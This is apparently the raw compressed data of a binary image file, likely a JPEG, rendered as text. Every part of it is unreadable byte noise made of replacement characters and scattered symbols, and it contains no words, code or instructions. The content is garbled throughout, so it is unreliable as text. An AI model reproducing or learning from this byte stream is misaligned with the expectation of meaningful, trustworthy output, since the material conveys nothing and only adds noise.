�9Y8B��E��$'�8/��i|��?p�@^�(�$TI�pNX�5	�W�r�e�0��3�'��}��e�J!F��Ȝ�	,J��q�� ���ܐ�dM�pj�rPزP����TQF�[,�,���/�O��S�߀���\�qy�Ĺ'�������!J}��rB��697�[�� �P�T�٧>F!�bYpNS,��,�/���E�?la�C���b��@Q9?�_��
�Ķ z�X�И��1J�����!���HB9�4!I/�������
x�	�d�J�\�	?ԂA�_�`�N8�{H(4�	�,M��?¨T�j�� �� �����A!(<�
x�*QE�#�N��aPz"�A�)��k3���`V"ŉ���-FhЂ�5�Q���[
Rx��ŀ��� T	�eH��bxT�5���(���$*r$,~O2p(cA ��y���Y$��c��c_ɯ�w����L.o�H�B\/E���B�(!-B���� �&cf��H��/h�1\,��\ABk�\nhx,T!J�"���t>C�x$8��#v��<�G�B�zcFx��|�(H(^�X�`T�9�	�����#A�E%�p8Oˆ���zʂ����BT�B��K��$��;�=#;��A����Oħ�JQ���HN���9sPYT�6X�ű�Dzh��ń!��)@J,�1�c Tg݈a5-�r@j<Cx�cpzT\����ͮD�A hP�t/��@I�9�����D5
é,n����� ���!�A"����A�6[��vJF���ۡ�iC�'�8��(��t���P�~
P�#`���OR���5t=Pc��(�tGR��kF�x7y��A�cq�t"�AC.�v���Pˮ~Q�M�m�bT*��(�P�ZDC�T|ơD�'�p �D8k�����������#����X( �!��S@���H(�aPHPM��h,{�ob9A�f��vVg9J?p(<�����6z
�T#!���镑���� !��XjF���(h��+����QO��)�i ��?	 �R�ˣ�b��gZ�&U٭F��[��H^�S48��g�U�b4/�j �G�B��Ҹ��W=�ciqfU���r��Q��Hn��\ �`(�?B����2�r�]�P�������	110���j�(~�g�k	��s��*Mɸ9� ��o���W����� BkEQ A���ʵ!��QB�8�qo�J�����i^W����A$5���������壗�8WF��������HD��0�h(r���`�8A���%��,L2�J!�|F�8a��,�O�g�C��<T
R�kp�����U�Q� O�}CE��Yh$��rqc,5*���ph�,Y����	<g<xOG��
ޡI�Q���4v<!CbC�e&8}�m�C��xOh[z{,-hH@��Ae��V�&8ч
��i"�@r�BB�����MA�X5���G��/Ąĕ�G�p� �E��~_�����z"�9`�� z%A4 �)B�!Ж��@�0�A�����C�K���p����-������/������A�q!s	Hy	��  �A�}
ԫ���@�3�C��(��EKr��ca0�>LD�8������AQaX�J7�`�4����1JpO���8Q�^� p�hPo�c��K�z�P�� ��"��@�B�}�R0V�X��
E$�!� ∜W�'�[!���aC�" ]&�6L$[H�3���a1(�M/��w�r�@̝��e`���IB�4Jrl�'	�rN��?�I�A@���ّ,+��Y,�hnGC,��I@�C:���8�n!�BO%p_`�fФ.�́PA�#���2�B���(��c��(P��g	�� �b�Pk���'A�{�gK?}%��c�4Jo*XB�a�����F�"o!(%��-��Y���QJ!5P����94P� z"�tA���D�VE��B{���^�a+���4�,!����eC@'�K*��ke��tG(P��������� �b&(������Qy���=�Y�������^P�����k{�&���S���	"���J����O*�ݠ�8���f��X��������4 �_��K���'х��%=գ�o���ڳ��
ډ^���2��9(Phbe��+�hc��e�n,�6���+АҢ����,^��-h
�����,�<'�����Gذh~��jJ9O�� oѱc~!!bb�iIi��}��8PHh�ɖ4�C��S��E��R]4���g�	J=�]L�!C7�
(c������63�A���y�Bh�`�66��<$��(������V��(�P����>���Y��k�nGp�����%��p#APPעa�S|�U�x&vƘx�G��*H�ќ+!��hā��b��!pX��e�XnWC���e�P�\R�&��bU�t8^'p��8��1���
�4vC_f/��2��H^�R�e���|C�`����\�d��P�\K���Bx�qpԎ�X�����)D�r���n��
	� k��s��"�
�ޱ)�PR��	i�����!���`kP�����J�"�K���{�/K�/CP(EB��	H{�;�%��V��b�
)Ȋ�5� P�O��EP�BP(m
4'�oӃ���hp%�����7� �r���*(�'l�/�a��q��F����,D\1�a,�.��e��XYs�Nȩ��H�X���(K�!�C����� $       !1A0Qa@q������ ?HD�>�X��5��A�j����C@�~2��~�K�&&Ć�('�Ve�k�XQEU��(��BY
�T�C���%�REL_ֆ��� %'�_\,s����
&A/�xT�4?�把���rp[++��G+����W��S�����,�A�~�B��n=���k�6� ԐQP�+Ybr����n�Q�؁�*��8 ��,F�W�\"�YD��l���/Ь�X�*,C�ʾE-�����O�����)��r�$(�CB��	|M�S���Qj7aQ�xLT����.�E�p���ωb�Ph=&Z��/D#�,Y��,�P��5�����X1���	�!����b����Bu����TWɍi��i�D�45��f+�]J�XB���Ե�H��� ҍ���v�tx?�����"�J��r��W�V��������v3�5vQ��7b�eJ� .�{��Hn ���� ����n�����E@�F� �,��K@��}#��I��Z-Pp1x�XBQx�ʲ��)]��('r�L���s��Xj
�B�B_
8<���,��Tq&����`�H��T���t�Bb��f��"�T�e�u�S�h	��?Ij`��('��\�����}�����F��V����r8�0�xr�qXTQEcXˉ���6��U%н�q;��$1�$��aXЊ��f�(��X� ��e��� �Ǒ�<C�Y�_*�$l�t�@��O�xC`�;p1��5*��#�<h�������@�a0��cH_�}�v���AX�`�r��"������bR�{�����n�E��c�+�����Ty.S���)o_%��)��Lڄ��mCP�a�|D�b�G�A����s�&L��į��R�� ��:,o9Ӯ8O�4�1nmE�Q>�C�f�K�� �ǩ�XZE�����qyČJ�^�si����R�J�(W:?,��H֠����hg�Q�+`�x����,�|��l�ՃX�?��b�2d֑�æ5�ւ��h���,N ��n�}{X�C䈦��������ؖ�P�(N,%0�!8q�Fy���8^$�6���U��]���6Q�^������loc����c�bhM,�!'��˄.f�p?��%��ō���xl&S���D��RW`n,pBRʨ����
�.�"e�b�$H� ��qh�:�1L��cc����2�7
�3�����+dא���Hƒi�F��1���lx�/!�ظ2a�)8G�a%`^��)8���F�./��Mj4�8�����:�<x���PD���I
<#Dc����v��Z,�\T�� �d��x��5,�)T���Eb$!"��r?�cbpVh8V*��Gh"���!�0��.��Z�LcHYl7'�x�:?z���	�a�c"�E��l(ipzD�A��ư;��cJ����L�4�ʆ�H*K�Q��2�XSX{B,N�+����Q~����0�ȡ������	Z��hr���qP��~	,
�I\a���-a!�˒K�&,�~��,����LE�E<��$�B�pG?~�Cy�XL!P�48��{G*b� voBA0�Sc��a�
rR�t�X0Xx1���b���)MǱ�3�H��~!�k
�����ɒ� ��(B��������cO��X$��!z`��!A����X�b!G=�x0�E���]���
��%+��0���9j-�g�z��*Ii�A�����H�u��F��C��Ɉ���[H"��j�P/�X��30sHr�Tf[нH^'�+��C�6
^�DL'IC�7I	�%���A��<
�PP!?@�%0eЉ � �y[Cc�0�ir�� XĊ�'��jG38"<؃E
��Rg�-�R����z���:���8+hJQE|R0� ����(eJ�m{�Q�N���{��o�����;��˛	����`��="W\9���z$� �=��D(�C�P�E�ÝH�3t�CbÉz	y����G�W DK*J�B�CH&1,J�G�,Xcrl� ��Q���l��c{Ѥ4��4l7�n���x�1�U2x��$Pk��ģ�2B�E$�S���E!^�Po^���>�͉��(�H5�j(2�,���1�x
r��ʸ�Cb���Ei�!~��s�PK��B����5��s�m�M��h7V�����\ӊ'�K�>�X�^@��P�W:-8SE�7���P߃��o�� �$U��/¦��.@���;WQ
�ϐ�k��������T��0�  �u/�/��	�(���,��?Y���c����rN&��@��uH8�Q��<*��ȲVF�һ�<��F7��I�`�����(.���)	C�k
���Ľ�J�&CpW�>:�A�TAA��CYoB�/E��*����`1a�ؚ;a�hP�R&�@LlN4kk'�-e����2��ע�j��
�l�h.�A���j"`�q�90� �]���״����k��y�G��ک`�Ă��j0��(��(#M)Rbx(�^�~s��8�����(e`�9hJE�/j7����L���\@��r�ocz�HB�3������0�>��(q^J.zaB��,$YB����+ech�0X��X�I
5�L��;�X$���=,�rV, �<����]��-+iD�yCr�8�?OǱ�r/�`���N�7�!I�GC�!A��"�n	b�aa@�|�� БP��U�,����5���E����5��nK��E?�M��� ŀ� �0�\/��:�ܫ{Ӱ�������H�81���p������X�	�����[
%�P�Cb*��h�������9�� *      !1AQaq������ ���0@P��  ?�h������T�|�$��I5u�W:�`�e] P�6�}���a$LC�hC<H�,@�K�:P�)'gt@V����I�}������@K.���4��`S��pY�@��9��`�\�/�s_\�g?�(tֺ,�4^Og�
#�@��(�"��^��* �Ta����9�d�oR��$�a�z���B�e����H-	M�����!����'Pe�7Ad��� ��z/�;�5� ����AK`���W@��t$ZX�2��T4!�����C`n<X����$�J�XA�Te���*
�@��Y�8ǀ(N�JAE=�z�;Re�����q��`+��C �3 �a7S�5���}}`� �p@�%ԄS.,#g�3�\+�9�� ���>�@W��. �t�ž ��mKG�H�������,F�D��/���~@�M�~� �Gֹ���� �ū���;	ha�R�o�[%��^�A��!6� ���N�W��f��P�g��v�K�^�U�Q�@	t��(ZYU�@im��{�@A���� @�	 #3
�(�����p��IJ��y l�� ��F�T����B��IU�d� �����X$=
�A�T5�	ě>��_��"�XM d}�Y;лP���a�����	 I�_�� ��E� �v�Lހ{^� =�Ȑ��SO�(�J�$r$
'���t �Y|	?H!D��c��@%s"v����_K�L�X� !�WNw�R�^�A�}�ǐ�؁H�H�-��)��侅¸���� ��8�| 3�J
�ɠ-ԔdT�0�Y��'���  ^܀�174Tq���!|�# M���L�L
P>�o�V
��T�<���z\�dX���.��B�EbS��(�@���`�@P\ �];�
���x/w��b
ߥ`����}�w���� }����0Pn��c~��/��\yg�Lp:���U��MP)��ӎ��&LY���uе�:�?�=P� ������70�T��
8��Y��H�N�C�8������X� �v� �7 ��� L�x��x�$�M1Siꡡ��wR�i������LWAj5O�=JGM��C@��eZ�� � �e��ujJ2e�
�#�Z�\�d��ʂ ���H:ݳ��Z���y� ���v��dO��[� �?�
� �JA�_�F�ƒGS��������	t�� �W6u�	�ڰ�jGp44�B��0�:F�Sc%A�m� �[�P;BJ9+T�?�Q��	_p�GL �+9 p%*�&Qm� ^�$Ԁ�Ö ���3������ߊ@�+N�9Gȍ���}Z��ߌz��L��� �g���Ҟf��{b�	��� x�P�|i!	 Oac�6�a@�� M�� ��g  e^��G@�W���~�N���B�������Έ��\��D9 9����Q�u�����p%���y���s@�3�z�#r��P �>�"��v �(z��3�}` ��,u0�5 F���0�q��4��$�T��`+������bE��b����H���=k���F�+d��I'��g�C�� �� N � ^�H+��A_"ĈPCer	�Г�p
�ZzC t�~=@SK]��^��XeD�8� �zH���� 
�gT�\��@"~�A��(����N$͘L%-o�C��=	)p�\�I��S'�MP]�!B����^��k��4�'u_#DFR��q�w�@k�m 3T��A�
%^�K;{$l���aL����J��j��!L��Z��=X@������!��B�?�3�1?���3��c� %�K�e= �L�%�-^�{w�����`R6�J�`M�+>E��r�J��f��E�����	��&m*T���ȿH�FHX ��0
_�p�{�ܮ$ %.�qL��5���!~����-��$���`��[��UQj��S*�q ȶ���^��xȀ������7�HH4	�+�t\�JU����E��1� �h?���Ag�_���	� �g�����1�v�=F+(9��� �����H@[����)�x�<;��	� �&Ƭ�@QlE�V@����o�P������ �z��g�AI�"���s�P�Y���a�"�n4(�]� �Ҁ�~�L�Q�j@y�oF4��-�E�CC�4�}@:FPp+��C�E�\a��J������xa>�w��PpX�b�D �~��ZБ?8���D����'�9p
��@\��G� 1^�aazS �'>�Y�/�@�[-� j-@[��� �!/h@@���G���n.އ`^� � ۣ��3*�}�N��[���������3F������ؕ
@.K=��$� ����?�� ��K�6R�G�� V8���уA��GϏ��[�H��&K�F�
�L�Ĭ�Ў4GMk�t�hc����?�'���HU+�gf8E�����E���&A=}��P#XK�a|as ����`8�僊E����IoS=�@\�
UAW��� <���0nDϐ.x�k+r!D�H~�� ~�z���	����A{q
V��?V���u ���/Q	np��P��o���8@��RO�@tEÉ�P;�y��@��\F�1r�~ ��BZ>�^p6���/������(@��J�IC�`��u ��N�
ص뒭� 7#�H  �0���i�tЀ?H�L��*3/��t<$-D
�pS��A�	R�H&�r l s@� �2�܅@.?�$��"ˤ��CS��:.�(��� �T¿��P;�t����c���@�G�NBs���6� �z�����Ċ���@���|>���h?ª�gx���4� �  ��7� N�#���`R<h�� !�ND p�|��xD '�=�D�4�����p�z=�S�� P�6u^�'pB�qP���$��>��S{r�$�XFoV�`���T��T�JW��(���>Ÿ).�X4U7��)
���nF�@�ټVg�����E����(�(����_L)�C.���{ؑC��'�X�]����B'W |�C0���4�]�@�я�B�*��4OAX���G�.�� �ҹ��^a�R�'���\L q5�j��.��o*�L1�4�@� 	��� Txm�k�x0�q�[��>�����6)�|c����Nq�vP"�;���sW@ !��X	R~���'�<�
�������X�SMQ~�%o@I�N��r�/�=�� ���|ނ}���F������"
cd#3��
0@6�B��eA��j) -B�;�4��`8ԋ� ��� �.A� �'� &?���1� �$�� K��(��#�	dAM�%q�:��l�J���0>$�2��H+������y�^�8��R��n8�&�(58�rA`*r
X�D W���*R=a�b�k0s�MÜ�Tf����O��)����4�z(%��V`F�Z�����ī��!= X���ѺayO�,��������� ��P7b��б�����Q��:l /G��u /�����wS<Q0�@Z b�F��?hCF�@���Ѓ�(nC���� �� @�� #�X���R�Fr�S��o��ۣ �-W�VGs�������� �f]#��Q�@7�&�� ���� �H����c�@=2r��GB �����Bq dT�t��KD������Y�섵����NJΏaD'/�>�Bfk�܂l�A����?0�'��,+�(4q�9[E��2��E/>ax�O���~�G�{Xx 
5��{*� WE�b*��!�T�
��a���1 0 ��N`R���= Z�i7� �`��c�d�� ���i���Z���
�r�|�)%%7w��NHAx�`�7����4��*�� �o36B�� �j����#����K�/sKы%
�)�&XN�m�'�1��oP��@���:�Z@�^k�����9
)��M#��qᰛB0��� kdW�C&VA�lc�OD�=��S� �+�@d��$/��NA�����J���T�%
@Ʀ��YȪ8��������#LT5f����ُ����@����M����!c�KNWt06A0F�� yFl�����L�0]�U�b��Z�
��㳁���K���֎� JĤd�(�������"�a'�
�Ѡ��̕�!C�
IsRX�|��A{V,DD��\W�� ��?��#��,��'I�J�b�x#N�P���0��ȑ��y� � +��D�T���,`:|EP 6u�U"&@w��
վ�A�SJ�ZAԓ���,�:�*WRh�}ӫX�;���pп���XH� �oA��~ۙ_�՛g�d�Z��q@Hn���_�� ��8Dr��]/���h
ֻ_��h(w�e�s�qƏ�<vR� ,B�I��0$i��m��y�L�  ��tN�����̀SC
� ]��x������� ��ƿ���wAC�[j���V��0ߠ��Pq����qU���0�<i��@��V 6O.
�?t�������ZeP?@(W��>@�{�K�`guH�^��b�@]p*?�K:�K�*����0�P�d� � ��#~�G0�z�� M4ZZ� �X�k�!����z&Lw �� �ē���)x�U@��w��P{�V0Q:?��-Cho�	�D�[$2�vkA;t�7A0;���0[�s��	�
�w�o��Vݝ�)H�`��#�
l7h)�A8PV�Q1� e�'TB���^j�c���;���>�I ��F����- "^��<��v}{�F�g�v>Hu`'�q
 &��f�\
hS��� L�
�Q`]P��� �@� U�] �� *�;� g$ ���"+�qT@tR�T�6�u�-��F x@
B!������ z��y#S�N���i�b��ˉA�{v�^C�Y� �m�QX�W��M��eGM�(5��b
����r-Ǉ9��k����אRa��H��ͅ	y	&Ϩ�= ��q���ѣ��T��>#`����'�(7�k�0�:�!�@z��
t�����NX)<4��'I�{?c`���l�^\��2CX�H�0�=tQ�׮��: 3c�A�A�	�ԐB��;�[h�7�ŀ����A��L *��O�� E���7�<F\B��1��M|��@S� R������
�D�-�N�z?�*T��"D�	%��n����@�������0 �D�@���c�T<��J� Xm���ʸnz4��YI@.�%>��fPC��
�݈�j,?F
L�$f��(eJ�d3�˼�cw0=���z��J����2�hd�+uj���C��&��@r)b�J�����V�"�^�wzc/�GΙ�(oЖT����ם���LH��·LG"}��q��:a�W��v���iWA f�}JX���OA��	�	o��p�'?��y1�P�����"��'�_ �P\ �>�ޠR'dS�!9�Rp�8�"ň'��D�7�	2z��aN��� �Ww� �'G��O�O���gNbPaE�=:�I�mqb� (>��[ ��gc�h3Ų����c	���c� �J�ʊ> $��*�[�5%Y %���506���&U�7{Ś/�5p�.S4.n
�4z  �Q�X��:n�4��	V�O�k���)��*	�����j.��L��\-���~����	�M
�����4}�?.č���h,(D�(�]��*�F��p�@U��J�X�� P-�E� �bhZE�G�O� r�G��@�ژ	
=���J�P!�i9 .���@(���H�� �(, ӡP<���AH�7S'pE�� � �?�	�FE�_B�l8
w�	d $� ��jm"IaΏ� �F ��0  [=Yz�m� kʘ�`�
��E��VW�	�D ��֑r�����2zGP*�Z��G� 9�Y�N��v($�9��Y�'1�,αg�I��BY��z�[꿑����.*�Au�#��0f`DCA��Ӑ�5��h��FC�y���lпX���ȿ�5�WD��� PMԾ �/�����PX�4R�%�wO�'���^�|m�z�n�*Rz� ;ѣ�)��Wdк��z�A�۔� �o!.N�C4��� b^Z�=�@�K����� �?�� `��@&>��I��o����f@;k�;H��?P�0liՂ�MTm%^�6���!-��T�&�>O 6OZB�Į����MLV� 	@Y΀;�W�ȂrcNx��\�\�+�/�2p�$���WdX�����АL��֠Bn�R��U�:��B�]���B����xv����+ Ln��G6�P�4��և�"�?| k�Z� �u)H��| /C!���к �  �g�1���@�U8�� �� ��9��~�  �ʷ0`
t�]B� P���I\�v�!m5��=� '�;�����$���� �r3�����+��D� ���D��_��4�aPQ�y�I�*dZǮ ����^�*��� �^�[,8�< u�Z�zj�=�ĺ�+�q�}� W������1�&�U�E'@.ѵ�~*��`_ �1�N J�����+�_��/�<X�?��<''Z�PN�+�˓��$�Qc��g���-�#�gO���b����1G�n�!��ȨgvY�y?�J�E�]g�����A�W(��>@UA� V�NR���}%� '�9C�(,C��t� ����H�ހ���X`KPE9t P�j4��µA��䅢BВI� �+� ;0&s3�'t���gơQ�QKX��� ��y@"�`f];M��=2�I���t��@qv�`<:H������ 1���I0�A�0H°oOo
�<�.�q�� �/]2� �9�E �v�A0�t+�iF�#d'Nf���x)H\��RUD�+�Dt�7���N8�D'*a�؄#X�Zփ��<ā)��|��7`�P<ɉz�}��P��d�X �mY7���	TH�mXn��"u!�Zt=��q� �ĨI�*3�ʯ���1�?�j�mp� -l� :7�{�)�@ �I�d
�K T� ���q�"#���,(1��s[ ظ	��Nh�j~W�zC� ���|�
�$�J��(���J4�C3օ���T�@��x�7 6� �i�z�ӡd�ἠ��Cv��W4�&� �*�����`OӦŢ��ϪNP�#+�j�%�ʯj)���ga�j],3*��N��1U�6R'�)6�@��@q�,!���ذ�3����kDX�#��p�c�WGp�T-���x��y���P��R���p$����Рa nC�/���\�����@Կ�;��T����WpxA�p~ �'K�EtBW�VB�X�PZ�	V�a�@	Jx$ _8�*�	ҽ��)�# �v DU\R�/�T�-���`��|'�?�� �.j�. 9���
��F�����m;�S�t$FP�e"!���K��}�i-S���U"�(��7����@�_L�����p��[��-)�2��/Br��r� ?:��\����"N��a���"�[)�/��bC5�4�T���V� �}
��>8h����� }���Q$�X�6�Ɓ�6?��ޢB� �<"��?!cL
��� ���c�� �M +V�h���}� ���@u�����:������Z����G�_z���07�(�Y� �(� ��}F*(hu � 
�����p����"D�b��TP�d����؇I�4����ܱ���P�R@�24�	Ti�N����h{�^{��3��0)�v
(�r������O~�	�`6��/6 ����y�<t7+Hdv��@B�]��Q
�A2+h�k��� ��jT q��s��>JK���R"�}�0����7"#@�\L0歃ġ�cd�P,'��?�ѿ��S4�R&t��Z�:�� �����D�����$�	�*9�����#2S�U]G ��~�<�d�@�[���J�B�SxU�F�
Ya׀YZ�-���P���	�Ӄ�@4n�	�J��,`M�`X°E����x�
`����c�Ј�E"��^� v�b=�
���R�ҧt _�{�.9:u �� �j�����7��'h�T�����u{�[� �)վ �\ı*��^FGk�Ҟ�H��
�y�<�������� �)a��oM ����*�	N�<9�i��3�N�"��4��xsK�uZ��!�I��oԋ�F�ƀVdK l(�� :�yXf��
�9��p$Ch0 9
�'�!���d�#�?��jn�`I�Q0s�*�` �D %S��yOȓ�
\ �b�`t!V��02}���*b�
Y�
��ʿ�r�L�+�p᛽-c�&��(@Yx" 
�L�c���0�1f� s�$Ԕ��.���v)�l�*�o��\5��
L�hC��ȉ#fO����G6�P%� �EA��T �T)�A�ɯ H�,X3ZHGgL��l�Ow@�bμ s�8���c��-p\E�P�!DF6^�L��� gς��ަ�.֜�'�{�k"�����;�0qP�O�a�C���b%��wh��z���) ��j���H"�2LЀ
�E� (�J� ��y'�^G���1�O� �� ��;��� �(1I@9o�?���-�c>��Xtr ���2�� ���Hp-JS�6�ڗ+�;E�b�{�k��mw�}P=����/i8�*(�& <8,� +�Ձ9'3�8 
���b��M�	^��v-	ۆ���{f���H ܁��A_���Ur*��f�q�UEq��6�~#7���Wr0�����h�`6�s8�=I���г�ҡ��^Z)�y�{����A�a��s��20�����÷�K�zmu  �gSv"�g􀘴 Ye 	�h��s[� B�X=�:�W' ���A�N����j�Y_Y
N*`�BC���Hkn� �Z �A��\	��[��e	�`+�BV� ��s`x���`�P)Lzs� �M?��#�� Ph��ƯPu��) _iV�$M�;�� ( �>�Q] �e����@H&fi����3)��3��CA ��Bh*�D�p ¸��k�� ;VQ }�T )YO��ʹ� $�����i |ZXW$����=)�h�A
��D��D�L0��#ِ�z�鄛V!���>�$��Z�#�����E�������aBN��ы�Ȉ�����_b�<�U��Ӂb}�2�
d2�=kp
�!]9 �)�Gr�����UR�>�A��%X@u)�Π��]\���%"�f�'���:/��#:`���hRI]}O�fdT���Cq��O��  ���~�wB5L0h,����A��&�kNM���E���|�.�ί`0
~������R���3�*�|/k����_.����
�@I4��:��7�v����<��  5�d�-~֥��B�Da�J>� |Ӡ_�A�.�H�l)�E?D���/����
�L9��
{�$�>�� Q`ew��g�g�]E�n/��ԃ�V�u��P�UwrJ�� ,E: =)q/@<��
�b�!`.����A�� ����qT��z��ڤ
����6胒���Q�zi��K�T wq$�TU ���1݂�4䪁�QU,���>u��'��CB �� ��|N�� p~: �7��0�b��+pR��Ot�|���ǀ��@n��_\�]'Jj58x��[�������b��'����f��Pd�LT
���S��ѱ]�.F0N�iy� �X�\�K��]4@��N�k�T�v�J��Gl�pa �TG`&B�Z��X	G��Ϛ$��J��x;sӓ��4�p�E�x�Y��c���hHo����揘���� ��>n
�gE��`Y_� (�(�@
� ��g�Z&�� rL����pm��B׭��{���'E�`;H��B��$V�P�Z%��Rڀ%���_FSp��TA�J�2�N�7( �7��_���f@$Y ?E v|�m�	G� ���$�hO��-0��2x���L���m �!���	d[5�(�H\ HtmA�r� ��J@�e� {EN�� Ӂ�9a������=� x�.O�h�H(V��c��T��`ۉ�y�Mn�l ���efe�A��V��
� Ԇ8^l�w�;�
�< y&w֐��@��N�H��܅� ��Z�x ͬ�`�g�"��TP.��]}(dh�hn���c:uQr�����@n�k1l���BB��h#m'�Y��d0���� �THv�7��!�ǐ��(w����{��x2�CE�̍��`zt )N�1Pf �ѐIRe���?�C� tK� \�� P�����]��I<@
R/p!k�`�� 8�Joa ��5EU���� T������q@� 1�蔒%��!���!f���󰼳�E��I�Q4�B�c��� S�?�Š�����z����⭇Q�]5���@} �QX;�$��Y� +�LP���J���3�X;���Қ��k)}P�^�	U�H?�izz�: ��v�d����(	��&��A&�a�h���>��}��W�k�Z�i�͊��J�B/0W������	�K���t���B��ڈ���-��Q�`b�CEJ�	ۯ�M�@.e!
+v~�8v 
=��	�i97�i���P@�� ܄� љN �B�En��:�Q���C����� 
K��V��HEX����%��
`��,���(�h��wD]���Z�����(%8?1�4�C��h=.�>�XoG T����<�gx�V'T����ꃝ�����X��%���oL���]GL�3��<��׋p>Ju�Ј3��)mI���Պ�bsFB��y�哱~� ܊@�%2� u���(����t�УF���Yː(������� 7P����������৔"<��_��)B�ո��0!���m��Z|i�^�Ta����E��O�#��M�`�� �M Q��'u l���J���?� |x2й ~#� �"�n�� !+� *�=@�>X�T@}D�Q2���V�@ n@*}��bX�t��@{9�*� �� !��:�"8�� @�ї�L�aJ�)� `�Ø���`��93��" ��L� �����@gR��������sÊˢ�>;�ʨ�.���j�>�����9�����b�@2	� �S �#nh�-��U�K�E����1�/�S��WB�x��)#՞Xeڠ �"5f�����:n���� ��bT1D��i�O���и��]@'�̚>���t ����z�w sǨ� ��Xl֨����W��dQ}������7��"nA��` �| 
z�^�dD�T���}�]I��{�;���a����p�w�*�y �@
�l��AX2=~ j������C���O#� �U��L���7�i<F���A�/���a�� ��WН���V�hqhf�z|@d%�Y�+MV��L��<�@��Y'�H4��4�Wy =iv���� �Oi!E� ;�>:G'2��*� 8%-Hm��e��AL?d�'y�\�A&�b�D���0�#�!r�[pt��u��|	{�� ���rD�b���h�.��{W�oIHtB:�S ?ق�N���4�;��� ��Ua �5l2
�Ѐ~Άtc[����A�� .,�p�Ǵe������\��� u�/�%N��pl� �v�v�~�pl�_!ɛ�X���� �w�p'��/�*�e&�/�ƪtA:�����PD젤�[a��\�:��� و�z
�J�dҠc�Ʌm�젹��JE`~�vŠ��_�2��r�
���!��B����M��1��Sa��� �S:B*�!�)�Q��W
���,	Ąf/#��a�Ck  #
�%b� �w�$��������1�F�d�� /� ~�r�оwڃ�jk�	�@�YE���:q6�"�y�Fć��?��S#,�7��T��w�h�`N�  5^�_�@�n砀��w��ց����
�-�+Jl�880 �H�%@*��}8��_ �	f ��1@�$���݁��`؜����c�t�c���_�X�C@��$�D�b��HRc�D�wO,ep3U8���!I�"W��H��5Te�sĚP3o���b�����& �╝��YH6�LQ��{�=��P%
)�D�=;��:Д/�+Ǻ� �� `c�QJ�Pnp��Y]��V�!��<�<-Tp>�,B�+�}Gj�3@�J ��<؀}�R;K�N��]��c�qkN�P�Cɀ�CQ�"D� ��g��z��zg ϧQ�G�(S�b�*�g�c����D����	� ăq���(It�H����B� ��� BvH9ø����� �F�%�Ȗr 9�����G�� ��$��M3�cJ����A?Q�2\2����#u��f@Ӿ\��5�s�	h _- �D���� ���5~n��wI� le��n)�;`�8 ��'��#�V��\��w�IZf;��c�]ba��Bk�SSd܆�B)��Xcf�/p٪�+d��*-���?�Q�&��II�A+i/��K��z� ��$�Pl�5HJ��� tL!R�L� X�(���J%̞���S�J�  �� �` T�����u,�=�q�  � ��L���T��6�;w�� r�8C��V�\��HX�#`��� ��P��=g�c� �l�N`w�+@W��� �xJP�����p�ZN �Z �����a�$�K%l�EΣ�,h(oGj�ݑ�$y���l@6-����#uA�עn�y~���5��U�a�3��F(pXR��= F��Έ��<��!�PIZ����� 1=����@&fmt��8m���w_6":$Cx�
[3Z��4�V!�@�p?@J�?Pm^��;t�i,EQ	J�6D W%@s�ڹ�@���J����Uy&?��f  ��G�@����;�PTr"^@�R
 w�`������ -�h 4j����X �5��aP6���C��M�>ā~F( ��7-P$��r�L�CS�����N`V�Ez@�����Oi���E�œ*8ŧ�7 H~��Ǻ�v�<�Fˌ��i B;���v��P�}D�uE8Q4� � R���` �ԕ�p&B���I���W���V<�,)��#2)N>�FAvp��q ���:H!3Nnt*���cI����NP` ��4 q B#^�%z�/���G�Ȱ��",��g� ؗԑ���&�sԀ�t:�J+��Р'  CX����>�p���\.�@쥹 po��� ��Z�Rg!ah�F��JsX�.�n�I	O�%��z�@��Ȳ�)@&R2��SF��
U�T
��|A��4���� :O?�?ƄM	��T(RA� 6ؠ<x�@� wkˀ����TdA !�
V0"(`�+�x. ��c��>0�
�!�@ :tK�#�� R���rt'��|y�eCǪ��5����8w^~~�&�]����	Pߚ�ܠd����	]���`�q��}G��J�>�%���VAS�C�F��G���(?�R��|
�r��pQ�yR?@ɴJ�rV%9� 	�����m* de�mH�.TZ�(� aUS=��40F�� QX�;����@s�5�bPT���MT�?b8$�����NA^� ���	�l�!O0��Ҳ��~@�0� �N��N� �J��U*4��_
k�������W�a�e��2(~�SP����$FbsD���vT��\�	 ��-�!]�!9T��#,�*��!�|h�j�
� �y �3( ���]F��1�p_�؀J�Sy�z���é`d"Qg���/H��?��a�h:b��y�K#�d�>�Zd�	&�{���^h-�7�`��`@�ǢVf�) �@5�xc���t��F���>�@i?c��
� hٳ�' �S5��D�ĬV�`��H� �rŲ�Sy�&� �_t+�������x��V rUנ;��� �Η� �� ��Є�¡ x�"A6�LZ��i!�^3e5�+�׹x���x��s�X���S:�
«n��͏��!j����l�
D�9�p ���%�43q�1P��1� ��m�Qav�/p&��[Y5�^	ۨ&��u+9�N�Ni�nh#��ږ5B�Xq������t���t�b�b��D$�Q�:��)�ID=5�T�d�����P^�T�`P*Y�)#��:@FE�3`B�O#ApX��GQ����,�c�B"�H'%+����^l"�_�8�4=K���9s�\Jq�w�� �Կq��Hܸ.�K�!
�ϡ�^^P�$�G�� ��N��#��8�V�C�� ���J}�WX<�0�͏��� Y���uY��N#lW�Է`�QI�N%bJ���#E�q �m7�=g�g��T�D��ϊ� \Gmj@�����6S%���>@4���C�gI%r�Vi�M�w	�W��N�� �K�&H?�t���@������;���1��#`�5�h��V(���֓�-�W�8�>`����JE�H8��eb!K|�o�>�^��44㘍$�F�=��\���� v���Wܫ< �N@����eELY��0A��N� l�Yru~��z�*��,�E��գ���@�z���l%�?�)����PF��`&��+��R��6�*	������{� �o=j�ajM�����am�H"���@��t<��ƺb@;H�֢�Y�Vv/]� 	���P�E`XG�8P\J��r�GTZ���7�,\ِ	yv���1�2g�� ?q�Ҷ�lu
�!�����Ǿ�zu� {" 5��D��>v �}���N%��gS�?P���t3s�~��D�`��D��!TU�K3�$�!�bt���
e?S	�nA�����Pp�78��x�}�����$����
�#��΢1>���X���,��`KF k��� @�]s'���g� �Kh� p���� P�` 
 ���4��� �$��T���
��Z�(� ��B`�Y\�}�(�z� Ni� �*ҸE� �ߜ�=J��h����$�H�|���j�3F�v9ZvDRu���<C�8B�+��� �/�z����� ��iP	���?A<�x�Η�@�U���[�����	tv^7�p�6�� �%� N<�� )G�k!�޹f��#���'�N *r���� 
�m怎`�,�9�7�i��/���%:z�k'Á �O����,%'�GK�> �Pj0�0�*T�>ڈ��XR6�E�Q��i
��֟��qߜ��D	n@�:�  ۬� 
� �@ fB'�F�mI� m�@�]�;���`
